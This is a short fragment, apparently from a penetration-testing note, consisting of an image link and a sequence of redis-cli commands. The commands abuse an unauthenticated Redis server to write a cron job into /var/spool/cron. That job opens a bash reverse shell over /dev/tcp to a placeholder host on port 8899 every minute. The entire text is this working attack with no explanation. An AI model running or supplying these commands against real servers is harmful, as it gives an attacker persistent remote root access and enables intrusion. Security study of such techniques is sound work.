 redis-cli -h 192.168.1.11
redis> config set dir /var/spool/cron
redis> set re "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/x.x.x.x/8899 0>&1\n\n"
redis> config set dbfilename root
redis> save